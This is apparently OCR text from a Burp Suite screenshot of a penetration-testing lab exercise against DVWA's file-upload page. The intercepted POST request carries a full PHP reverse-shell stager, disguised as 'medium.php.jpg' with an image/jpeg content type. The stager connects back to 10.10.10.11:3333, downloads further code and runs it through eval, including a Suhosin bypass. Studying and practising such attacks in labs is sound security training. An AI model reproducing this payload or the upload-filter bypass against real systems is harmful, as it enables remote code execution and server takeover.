 Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.12:8080
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 10.10.10.12:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.12:8080/dvwa/vulnerabilities/upload/
Cookie: security=medium;
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1561545941196137197171845​7915
Content-Length: 1579
-----------------------------15615459411961371971718457915
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------15615459411961371971718457915
Content-Disposition: form-data; name="uploaded"; filename="medium.php.jpg"
Content-Type: image/jpeg
<?php /**/ error_reporting(0); $ip = '10.10.10.11'; $port = 3333; if (($f = 'stream_socket_client') && is_callable($f)) { $s =
$f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type =
'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s,
$ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a =
unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s,
$len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
-----------------------------15615459411961371971718457915
? < + > Type a search term 0 matche